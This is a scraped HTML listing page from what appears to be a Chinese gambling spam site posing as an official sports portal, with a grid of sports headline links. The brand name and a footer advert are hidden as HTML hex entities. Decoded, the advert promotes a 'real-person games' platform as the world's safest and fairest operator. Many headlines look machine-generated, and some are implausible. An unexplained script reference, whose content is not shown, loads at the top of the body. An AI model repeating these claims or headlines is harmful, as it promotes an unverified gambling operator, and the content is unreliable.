

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fjqxmb.com/works.html
body_size: 5385
content:
<!-- GitHub: https://github.com/program-myyjjpp -->
<!-- GitHub: https://github.com/program-myyjjpp -->
<!-- GitHub: https://github.com/program-myyjjpp -->
  <!DOCTYPE html>
 <html lang="zh-CN">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
     <title>体育热点 - &#x4f;&#x45;&#x54;&#x59;&#x6b27;&#x4ebf;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4f53;&#x80b2;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</title>
     <meta name="keywords" content="体育热点">
     <meta name="description" content="体育热点">
     <meta name="theme-color" content="#d97321">
     <link rel="canonical" href="https://www.fjqxmb.com/works.html"/>
     <meta property="og:locale" content="zh_CN"/>
     <meta property="og:type" content="website"/>
     <meta property="og:title" content="体育热点"/>
     <meta property="og:keywords" content="体育热点"/>
     <meta property="og:description" content="体育热点"/>
     <meta property="og:url" content="https://www.fjqxmb.com/works.html"/>
     <meta property="og:site_name" content="&#x4f;&#x45;&#x54;&#x59;&#x6b27;&#x4ebf;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4f53;&#x80b2;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;"/>
          <meta property="og:image" content="https://www.fjqxmb.com"/>
     <meta property="og:image:secure_url" content="https://www.fjqxmb.com"/>
          <meta property="og:image:type" content="image/png"/>
     <link rel="icon" href="https://www.fjqxmb.com/uploads/images/icon/favicon.ico" type="image/x-icon">
 
<!-- bootstrap css -->
<link rel="stylesheet" href="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/css/bootstrap.min.css">
<!-- slick css -->
<link rel="stylesheet" href="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/css/slick.css">
<!-- icofont css -->
<link rel="stylesheet" href="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/css/icofont.min.css">
<!-- mean menu css -->
<link rel="stylesheet" href="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/css/meanmenu.min.css">
<!-- veno box css -->
<link rel="stylesheet" href="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/css/venobox.min.css">
<!-- main css -->
<link rel="stylesheet" href="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/css/style.css">
<!-- responsive css -->
<link rel="stylesheet" href="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/css/responsive.css">
</head>
<body>
<script src="/myyjjpp.js"></script>
<!-- start header-top -->
<section class="header_top">
    <div class="container">
        <div class="row">
            <div class="col-lg-8">
                <!--top_menu-left-->
                <div class="top_menu_left">
                    <a href="tel:15226245365">
                        <i class="icofont-mobile-phone"></i>+15226245365                    </a>
                    <a href="mailto:trbelrwsf@gmail.com">
                        <i class="icofont-email"></i>trbelrwsf@gmail.com                    </a>
                    <!--ICON-->
                    <div class="top_menu_left_icon">
                        <a href="https://www.fjqxmb.com">
                            <i class="icofont-facebook"></i>
                        </a>
                        <a href="https://www.fjqxmb.com">
                            <i class="icofont-x"></i>
                        </a>
                        <a href="https://www.fjqxmb.com">
                            <i class="icofont-instagram"></i>
                        </a>
                        <a href="https://www.fjqxmb.com">
                            <i class="icofont-pinterest"></i>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--- end header top -->
<!-- main menu area start -->
<section class="main_menu_area absolute_menu">
    <div class="container">
        <div class="row main_menu_all_item">
            <!-- site logo area -->
            <div class="col-lg-3">
                <div class="site_logo_area">
                    <h1>
                        <a class="main_logo" href="https://www.fjqxmb.com">
                            <img src="/uploads/images/logo/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan.png" alt="&#x4f;&#x45;&#x6b27;&#x4ebf;">
                        </a>
                        <a class="sticky_logo" href="https://www.fjqxmb.com">
                            <img src="/uploads/images/logo/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan.png" alt="&#x4f;&#x45;&#x6b27;&#x4ebf;">
                        </a>
                    </h1>
                </div>
            </div>
            <!-- main nav area -->
            <div class="col-lg-9">
                <div class="main_nav_area">
                    <!-- inner main nav area -->
                    <div class="inner_main_nav_area">
                        <ul>
                                                                                    <li>
                                <a href="/">公司首页</a>
                            </li>
                                                        <li>
                                <a href="/about.html">发现&#x4f;&#x45;&#x6b27;&#x4ebf;</a>
                            </li>
                                                        <li>
                                <a href="/works.html">体育热点</a>
                            </li>
                                                        <li>
                                <a href="/news.html">体育明星</a>
                            </li>
                                                        <li>
                                <a href="/service.html">企业服务</a>
                            </li>
                                                        <li>
                                <a href="/contact.html">联系&#x4f;&#x45;&#x6b27;&#x4ebf;&#x5b98;&#x7f51;</a>
                            </li>
                                                    </ul>
                    </div>
                    <!-- main nav btn -->
                    <div class="main_nav_btn">
                        <div class="header_title">
                            <div class="main_nav_icons">
                                <a href="#">
                                    <i class="icofont-search"></i>
                                </a>
                                <div class="nav_icon_popup">
                                    <!-- inner nav ionc popup -->
                                    <div class="inner_nav_icon_popup text-center">
                                        <form action="https://www.fjqxmb.com">
                                            <input type="text" placeholder="Type Your Keyword">
                                            <div class="inner_nav_popup_form_icons">
                                                <button class="inner_nav_popup_btnicon">
                                                    <i class="icofont-search"></i>
                                                </button>
                                            </div>
                                        </form>
                                        <i class="icofont-close"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="menu_btn">
                                <a href="/contact.html">立即预约</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- main menu area end -->
<!-- mobile menu area start -->
<div class="mobile_logo_area">
    <a href="https://www.fjqxmb.com">
        <img src="/uploads/images/logo/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan.png" alt="&#x4f;&#x45;&#x6b27;&#x4ebf;">
    </a>
</div>
<!-- mobile menu -->
<section class="mobile_menu">
    <div class="container-full">
        <div class="row main_menu_all_item">
            <!-- mobile menu area -->
            <div class="col-lg-12">
                <div class="inner_mobile_menu">
                    <!-- inner mobile nav area -->
                    <div class="inner_mobile_nav_itmes">
                        <ul>
                                                                                    <li>
                                <a href="/">公司首页</a>
                            </li>
                                                        <li>
                                <a href="/about.html">发现&#x4f;&#x45;&#x6b27;&#x4ebf;</a>
                            </li>
                                                        <li>
                                <a href="/works.html">体育热点</a>
                            </li>
                                                        <li>
                                <a href="/news.html">体育明星</a>
                            </li>
                                                        <li>
                                <a href="/service.html">企业服务</a>
                            </li>
                                                        <li>
                                <a href="/contact.html">联系&#x4f;&#x45;&#x6b27;&#x4ebf;&#x5b98;&#x7f51;</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- mobile menu area end -->
<!--slider area-->
<section class="slider_area_about" style="background: url(/uploads/images/column/ti-yu-re-dian.png); background-size: cover;">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="sl_ab_text">
                    <div class="sl_ab_title">
                        <h2>体育热点</h2>
                        <p>
                            <a href="https://www.fjqxmb.com">首页</a>
                            <i class="icofont-thin-right"></i>体育热点                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--slider area end-->
<section class="portfolio_area">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12">
                <div class="portfolio_title text-center">
                    <h2>Portfolio</h2>
                    <h3>体育热点</h3>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row grid" style="position: relative; height: 529.334px;">
                                                                                    <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251224/zu-qiu-ming-xing-de-nyu-you-men-dou-you-nei-xie-wai-guo-ming-zi-ta-men-de-gu-shi-yu-mei-li-jie-mi.webp" alt="足球明星的女友们都有哪些外国名字她们的故事与魅力揭秘">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251224/zu-qiu-ming-xing-de-nyu-you-men-dou-you-nei-xie-wai-guo-ming-zi-ta-men-de-gu-shi-yu-mei-li-jie-mi.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/361.html">足球明星的女友们都有哪些外国名字她们的故事与魅力揭秘</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251223/72-nian-jian-yong-xian-de-zu-qiu-ming-xing-pan-dian-ji-qi-hui-huang-cheng-jiu-hui-gu.webp" alt="72年间涌现的足球明星盘点及其辉煌成就回顾">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251223/72-nian-jian-yong-xian-de-zu-qiu-ming-xing-pan-dian-ji-qi-hui-huang-cheng-jiu-hui-gu.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/360.html">72年间涌现的足球明星盘点及其辉煌成就回顾</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251222/du-jia-jie-xi-xi-an-lan-qiu-dui-qiu-yuan-ge-ren-neng-li-dui-bi-ji-qi-dui-bi-sai-de-ying-xiang-fen-xi.webp" alt="独家解析西安篮球队球员个人能力对比及其对比赛的影响分析">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251222/du-jia-jie-xi-xi-an-lan-qiu-dui-qiu-yuan-ge-ren-neng-li-dui-bi-ji-qi-dui-bi-sai-de-ying-xiang-fen-xi.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/358.html">独家解析西安篮球队球员个人能力对比及其对比赛的影响分析</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251220/zu-qiu-ming-xing-zui-niu-bi-de-shun-jian-jie-mi-ta-men-ru-he-gai-bian-bi-sai-li-shi-yu-qiu-mi-xin-zh.webp" alt="足球明星最牛逼的瞬间揭秘他们如何改变比赛历史与球迷心中的地位">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251220/zu-qiu-ming-xing-zui-niu-bi-de-shun-jian-jie-mi-ta-men-ru-he-gai-bian-bi-sai-li-shi-yu-qiu-mi-xin-zh.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/356.html">足球明星最牛逼的瞬间揭秘他们如何改变比赛历史与球迷心中的地位</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251220/zu-qiu-ming-xing-shan-yao-deng-chang-jing-cai-jie-shao-yu-lu-hui-zong-yu-fen-xiang.webp" alt="足球明星闪耀登场精彩介绍语录汇总与分享">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251220/zu-qiu-ming-xing-shan-yao-deng-chang-jing-cai-jie-shao-yu-lu-hui-zong-yu-fen-xiang.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/355.html">足球明星闪耀登场精彩介绍语录汇总与分享</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251216/na-li-neng-zhao-dao-jia-ge-geng-you-hui-de-zu-qiu-ming-xing-ka-gou-mai-qu-dao-tui-jian.webp" alt="哪里能找到价格更优惠的足球明星卡购买渠道推荐">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251216/na-li-neng-zhao-dao-jia-ge-geng-you-hui-de-zu-qiu-ming-xing-ka-gou-mai-qu-dao-tui-jian.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/354.html">哪里能找到价格更优惠的足球明星卡购买渠道推荐</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251215/zu-qiu-ming-xing-ru-he-gou-mai-ti-yu-cai-piao-de-xiang-xi-zhi-nan-yu-ji-qiao-fen-xiang.webp" alt="足球明星如何购买体育彩票的详细指南与技巧分享">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251215/zu-qiu-ming-xing-ru-he-gou-mai-ti-yu-cai-piao-de-xiang-xi-zhi-nan-yu-ji-qiao-fen-xiang.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/347.html">足球明星如何购买体育彩票的详细指南与技巧分享</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251215/quan-qiu-zu-qiu-jie-de-chao-ji-ming-xing-men-shui-cai-shi-zui-shou-huan-ying-de-qiu-yuan-zhi-zheng.webp" alt="全球足球界的超级明星们谁才是最受欢迎的球员之争">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251215/quan-qiu-zu-qiu-jie-de-chao-ji-ming-xing-men-shui-cai-shi-zui-shou-huan-ying-de-qiu-yuan-zhi-zheng.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/346.html">全球足球界的超级明星们谁才是最受欢迎的球员之争</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251215/zu-qiu-ming-xing-bu-ru-wan-nian-hou-de-zhuan-xing-yu-ren-sheng-xin-pian-zhang-tan-tao.webp" alt="足球明星步入晚年后的转型与人生新篇章探讨">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251215/zu-qiu-ming-xing-bu-ru-wan-nian-hou-de-zhuan-xing-yu-ren-sheng-xin-pian-zhang-tan-tao.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/345.html">足球明星步入晚年后的转型与人生新篇章探讨</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251214/cheng-du-wang-qiu-dui-zai-shi-jie-bei-ji-fen-bang-shang-yi-100-fen-wen-ju-di-yi-ming-yin-fa-guan-zhu.webp" alt="成都网球队在世界杯积分榜上以100分稳居第一名引发关注">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251214/cheng-du-wang-qiu-dui-zai-shi-jie-bei-ji-fen-bang-shang-yi-100-fen-wen-ju-di-yi-ming-yin-fa-guan-zhu.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/343.html">成都网球队在世界杯积分榜上以100分稳居第一名引发关注</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251214/wo-xin-zhong-de-zu-qiu-ying-xiong-zui-xi-ai-de-ming-xing-qiu-yuan-hua-xiang-yu-gu-shi-fen-xiang.webp" alt="我心中的足球英雄最喜爱的明星球员画像与故事分享">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251214/wo-xin-zhong-de-zu-qiu-ying-xiong-zui-xi-ai-de-ming-xing-qiu-yuan-hua-xiang-yu-gu-shi-fen-xiang.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/341.html">我心中的足球英雄最喜爱的明星球员画像与故事分享</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="col-lg-4 col-md-6 col-sm-12 pitem golfclub equipment golfdesign" style="position: absolute; left: 0px; top: 0px;">
                <div class="inner_portfolio_items portfolio_2">
                    <div class="portfolio_img_area">
                        <img src="/uploads/images/20251214/luo-ma-wang-chao-zu-qiu-ming-xing-ming-dan-ji-qi-hui-huang-cheng-jiu-quan-jie-xi.webp" alt="罗马王朝足球明星名单及其辉煌成就全解析">
                        <div class="portfolio_overlay"></div>
                        <!-- portfolio overlay -->
                        <div class="portfolio_overlay_cont text-center">
                            <a class="my-image-links vbox-item" data-gall="gallery01" href="/uploads/images/20251214/luo-ma-wang-chao-zu-qiu-ming-xing-ming-dan-ji-qi-hui-huang-cheng-jiu-quan-jie-xi.webp">
                                <i class="icofont-image"></i>
                            </a>
                            <div class="portfolio_2_subc">
                                <h2>
                                    <a href="/works/340.html">罗马王朝足球明星名单及其辉煌成就全解析</a>
                                </h2>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
    </div>
</section>
<!------- START FOOTER AREA ------->
<section class="footer_area h2_footerm" style="background-color: #0a58ca">
    <div class="container">
        <div class="row">
            <!-- FOOTER MADLE -->
            <div class="row">
                <!--fo madle item -->
                <div class="col-lg-3 col-md-6">
                    <div class="main_item">
                        <div class="footer_item1 h2_footer">
                            <img src="/uploads/images/logo/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan.png" alt="&#x4f;&#x45;&#x6b27;&#x4ebf;">
                            <p>&#x4f;&#x45;&#x54;&#x59;&#x6b27;&#x4ebf;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4f53;&#x80b2;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x2705;&#x1f3c6;&#x300e;&#x66;&#x6a;&#x71;&#x78;&#x6d;&#x62;&#x2e;&#x63;&#x6f;&#x6d;&#x300f;&#x1f3c6;&#x2705;&#x662f;&#x4e16;&#x754c;&#x9876;&#x7ea7;&#x771f;&#x4eba;&#x6e38;&#x620f;&#x8ba9;&#x751f;&#x6d3b;&#x66f4;&#x7cbe;&#x5f69;&#x21;&#x661f;&#x7a7a;&#x7efc;&#x5408;&#x4f53;&#x80b2;&#x4e3a;&#x56fd;&#x5185;&#x6e38;&#x620f;&#x73a9;&#x5bb6;&#x6253;&#x9020;&#x7684;&#x5168;&#x7403;&#x6700;&#x9876;&#x7ea7;&#x4e50;&#x8da3;&#x6e38;&#x620f;&#x41;&#x50;&#x50;&#x2c;&#x63d0;&#x4f9b;&#x4e0b;&#x8f7d;&#x3001;&#x5165;&#x53e3;&#x3001;&#x9996;&#x9875;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x767b;&#x9646;&#x3001;&#x5b98;&#x7f51;&#x3001;&#x4e8c;&#x5341;&#x56db;&#x5c0f;&#x65f6;&#x4e13;&#x5c5e;&#x5ba2;&#x670d;&#x5728;&#x7ebf;&#x670d;&#x52a1;&#x21;&#x5168;&#x7403;&#x6700;&#x5b89;&#x5168;&#x2c;&#x6700;&#x4fe1;&#x8a89;&#x2c;&#x6700;&#x516c;&#x5e73;&#x7684;&#x5e73;&#x53f0;&#x8fd0;&#x8425;&#x5546;&#x21;</p>
                            <!-- footer icon -->
                            <div class="footer_icon_text">
                                <ul>
                                    <li>
                                        <i class="icofont-mobile-phone"></i>电话: 15226245365                                    </li>
                                    <li>
                                        <i class="icofont-email"></i>邮箱: trbelrwsf@gmail.com                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- footer item 3 -->
                <div class="col-lg-3 col-md-6">
                    <div class="main_item">
                        <div class="widged h2_icon">
                            <h2>导航</h2>
                            <div class="un_border"></div>
                            <ul>
                                                                                                <li>
                                    <a href="/">
                                        <i class="icofont-thin-right"></i> 公司首页                                    </a>
                                </li>
                                                                <li>
                                    <a href="/about.html">
                                        <i class="icofont-thin-right"></i> 发现&#x4f;&#x45;&#x6b27;&#x4ebf;                                    </a>
                                </li>
                                                                <li>
                                    <a href="/works.html">
                                        <i class="icofont-thin-right"></i> 体育热点                                    </a>
                                </li>
                                                                <li>
                                    <a href="/news.html">
                                        <i class="icofont-thin-right"></i> 体育明星                                    </a>
                                </li>
                                                                <li>
                                    <a href="/service.html">
                                        <i class="icofont-thin-right"></i> 企业服务                                    </a>
                                </li>
                                                                <li>
                                    <a href="/contact.html">
                                        <i class="icofont-thin-right"></i> 联系&#x4f;&#x45;&#x6b27;&#x4ebf;&#x5b98;&#x7f51;                                    </a>
                                </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
                <!-- footer item 4 -->
                <div class="col-lg-3 col-md-6">
                    <div class="main_item">
                        <div class="widged h2_icon">
                            <h2>网站地图</h2>
                            <div class="un_border"></div>
                            <ul>
                                <li>
                                    <a href="/sitemap.xml">XML</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <!-- FOOTER ITEM 4 -->
                <div class="col-lg-3 col-md-6">
                    <div class="main_item">
                        <div class="widged">
                            <h2>邮箱订阅</h2>
                            <div class="un_border"></div>
                            <!-- footer input -->
                            <form action="https://www.fjqxmb.com" method="post" id="contact-form">
                                <div class="inner_btn_active">
                                    <div class="col-lg-12">
                                        <input type="email" name="EMAIL" placeholder="Enter your email">
                                    </div>
                                    <div class="col-lg-12">
                                        <button type="submit" value="Subscribe">
                                            <i class="icofont-email"></i>
                                        </button>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-lg-12 text-left">
                                        <p class="form-messege"></p>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--copy bright -->
    <div class="footer_border">
        <div class="container-fulid">
            <div class="row">
                <div class="col-lg-12">
                    <div class="copyright ab_ser4">
                        <p>Copyright &copy; <a href="https://www.fjqxmb.com">&#x4f;&#x45;&#x54;&#x59;&#x6b27;&#x4ebf;&#x4f53;&#x80b2;</a>.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!------- END FOOTER AREA ------->
<!-- jquery js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/jquery-3.7.1.min.js"></script>
<!-- bootstrap js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/bootstrap.min.js"></script>
<!-- slick js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/slick.min.js"></script>
<!-- waypoint js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/waypoints.js"></script>
<!-- counter js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/counterup.min.js"></script>
<!-- barfiller js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/barfiller.js"></script>
<!-- mean menu js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/meanmenu.min.js"></script>
<!-- veno box js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/venobox.min.js"></script>
<!-- isotope js -->
<script src="https://www.fjqxmb.com/themes/oety-ou-yi-zhong-guo-ti-yu-guan-fang-wang-zhan/static/js/isotope.js"></script>
<!-- image load js -->
